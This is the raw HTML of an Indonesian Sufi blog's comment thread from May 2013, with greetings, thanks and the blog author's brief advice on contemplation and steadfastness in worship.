<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5977713561594305734'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Uda Pical.. makasih kembali kita kepada Allah.. alhamdulillaah.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567627203#c5977713561594305734' title='comment permalink'>
26 Mei, 2013 18:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5977713561594305734' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5256724135969897790'>
<a name='c5256724135969897790'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5256724135969897790-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5256724135969897790'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, MasyaAllah, rupanya udah setahun ya kenal blog ini.. alhamdulillah.. dan jawaban dari Bang Arie sama dengan jawaban dari saya, Bang.. :20:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567701755#c5256724135969897790' title='comment permalink'>
26 Mei, 2013 18:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5256724135969897790' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8012965895884322154'>
<a name='c8012965895884322154'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8012965895884322154-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8012965895884322154'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Arnol.. bener Bang.. satu lagi lengkapi: pandai shalat=pandai mati juga :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567738229#c8012965895884322154' title='comment permalink'>
26 Mei, 2013 18:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8012965895884322154' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5323960458627535622'>
<a name='c5323960458627535622'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5323960458627535622-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5323960458627535622'>
<p>
salam hormat dari kami juga, Bang Niran :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567778600#c5323960458627535622' title='comment permalink'>
26 Mei, 2013 18:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5323960458627535622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3460871831807286622'>
<a name='c3460871831807286622'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3460871831807286622-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3460871831807286622'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi.. Abang dan keluarga selalu ada dalam catatan Pusaka Madinah.. :21: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369567829652#c3460871831807286622' title='comment permalink'>
26 Mei, 2013 18:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3460871831807286622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7759398417321530496'>
<a name='c7759398417321530496'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7759398417321530496-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7759398417321530496'>
<p>
Setelah diperjelas Bg Mux.....insya Allah mjd lbh paham.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369568526382#c7759398417321530496' title='comment permalink'>
26 Mei, 2013 18:42
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7759398417321530496' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1666056911600468604'>
<a name='c1666056911600468604'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1666056911600468604-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1666056911600468604'>
<p>
Ok Bg Mux, Terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369568585034#c1666056911600468604' title='comment permalink'>
26 Mei, 2013 18:43
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1666056911600468604' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7173286802504228923'>
<a name='c7173286802504228923'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7173286802504228923-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7173286802504228923'>
<p>
Heem.. jwbn yg super dari kang mux... :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369573681808#c7173286802504228923' title='comment permalink'>
26 Mei, 2013 20:08
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7173286802504228923' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1497317977145920821'>
<a name='c1497317977145920821'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1497317977145920821-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1497317977145920821'>
<p>
Aswrb .. Komendaaannnnn .. , haaddiiiirrrr .... nyimak terruusss niii ... Salam hormat buat Abah ... n SalKomSel buat dulur2 smuaa ... tksh .. Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369583605803#c1497317977145920821' title='comment permalink'>
26 Mei, 2013 22:53
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1497317977145920821' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1045815968154024898'>
<a name='c1045815968154024898'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1045815968154024898-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1045815968154024898'>
<p>
Aswrb .. Komendaaannnnn .. , haaddiiiirrrr .... nyimak terruusss niii ... Salam hormat buat Abah ... n SalKomSel buat dulur2 smuaa ... tksh .. Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369583644906#c1045815968154024898' title='comment permalink'>
26 Mei, 2013 22:54
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1045815968154024898' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7621922901431920392'>
<a name='c7621922901431920392'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7621922901431920392-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7621922901431920392'>
<p>
Alhamdullillah Kang mux atas kebaikan Dan ketulusannya yg telah mencatakan keluarga sy dlm catatan Pusaka Madinah juga Salam Ta&#39;zim buat tuan guru Abah Siradj ......aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369585502700#c7621922901431920392' title='comment permalink'>
26 Mei, 2013 23:25
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7621922901431920392' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2180130376008641934'>
<a name='c2180130376008641934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2180130376008641934-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2180130376008641934'>
<p>
http://lh4.googleusercontent.com/-5u2lrlkoy3E/UFV7CYjh75I/AAAAAAAAFgo/E5aThRnTyd0/s128/binun.gif http://lh4.googleusercontent.com/-5u2lrlkoy3E/UFV7CYjh75I/AAAAAAAAFgo/E5aThRnTyd0/s128/binun.gif <br /><br />membaca saja terasa indahnya .. bagimana kalo mengalaminya langsung ya??? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369586785212#c2180130376008641934' title='comment permalink'>
26 Mei, 2013 23:46
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2180130376008641934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6759557592767589165'>
<a name='c6759557592767589165'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01637369845956140220" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6759557592767589165-01637369845956140220"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01637369845956140220' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6759557592767589165'>
<p>
Subhanallah .... pengalaman spiritual yang mencengangkan hanya orang2 pilihan yg diberi karunia seperti ini, salam hormat buat Abah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369592521595#c6759557592767589165' title='comment permalink'>
27 Mei, 2013 01:22
</a>
<span class='item-control blog-admin pid-37320683'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6759557592767589165' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3505931648709317994'>
<a name='c3505931648709317994'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3505931648709317994'>
<p>
saya baca dari awal sampai aKhir malah terasa TERBUNGKAM <br /><br />Gak bisa ngomong apa apa.....<br /><br /><br />:5: :5: :5: :5:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369620212635#c3505931648709317994' title='comment permalink'>
27 Mei, 2013 09:03
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3505931648709317994' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2710937308659632141'>
<a name='c2710937308659632141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2710937308659632141'>
<p>
alaikumsalam warrahmatullahi wabarakatuh<br /><br />SALKOMSEL selalu om Saiyo......<br /><br />:19: :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369620350734#c2710937308659632141' title='comment permalink'>
27 Mei, 2013 09:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2710937308659632141' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8185076374525555445'>
<a name='c8185076374525555445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8185076374525555445'>
<p>
semangat,meski kadang redup dan terang lagi redup lagi dan terang lagi<br />apanya...? ya Semangatnya om Arbi....<br /><br />:5: :5: :5: :5: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369620486633#c8185076374525555445' title='comment permalink'>
27 Mei, 2013 09:08
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8185076374525555445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5170990246083445688'>
<a name='c5170990246083445688'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5170990246083445688-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5170990246083445688'>
<p>
Kang Mux, terus terang saya masih bingung mengenai, Bagaimana kita &quot; MEMANDANG DIRI KITA YANG PUTIH&quot; ...Terimakasih sebelumnya kang Mux ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369651563251#c5170990246083445688' title='comment permalink'>
27 Mei, 2013 17:46
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5170990246083445688' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5059255832610939272'>
<a name='c5059255832610939272'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5059255832610939272-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5059255832610939272'>
<p>
Istiqamah terus pasang tafakur alias sadar di dalam dan di luar ritual ibadah, Mas.. insyaAllah. Tapi selama ibadah..jangan diniat2kan dan jangan diingat2.. sebab nanti jadi jatuhnya di nafsu. dann... tidak ada amal maupun usaha untuk meraihnya.. semata-mata hak kehendak Allah atas seorang hamba. <br /><br />Jadi, kita ini siftanya menunggu karunia selagi beristiqamah. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369651744625#c5059255832610939272' title='comment permalink'>
27 Mei, 2013 17:49
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5059255832610939272' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4162422419256479133'>
<a name='c4162422419256479133'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17311422418368540259" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4162422419256479133-17311422418368540259"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17311422418368540259' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4162422419256479133'>
<p>
Diri yang doif ikut absen kangmux...salam kenal sobat sarang semuanya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369657175571#c4162422419256479133' title='comment permalink'>
27 Mei, 2013 19:19
</a>
<span class='item-control blog-admin pid-1909789115'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4162422419256479133' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c257300142792734797'>
<a name='c257300142792734797'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17237807114254747148" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-257300142792734797-17237807114254747148"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17237807114254747148' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-257300142792734797'>
<p>
Subhanallah walhamdulillah..<br />Spiclesssss..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369669757396#c257300142792734797' title='comment permalink'>
27 Mei, 2013 22:49
</a>
<span class='item-control blog-admin pid-79017716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/257300142792734797' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5928944765226364620'>
<a name='c5928944765226364620'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5928944765226364620-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5928944765226364620'>
<p>
Makasih Kang Mux, sarannya ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369710790161#c5928944765226364620' title='comment permalink'>
28 Mei, 2013 10:13
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5928944765226364620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5400929355128845933'>
<a name='c5400929355128845933'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5400929355128845933-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5400929355128845933'>
<p>
Salam kenal balik, Mas Pasya.. moga gak kapok main di mari yaa.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369736688379#c5400929355128845933' title='comment permalink'>
28 Mei, 2013 17:24
</a>
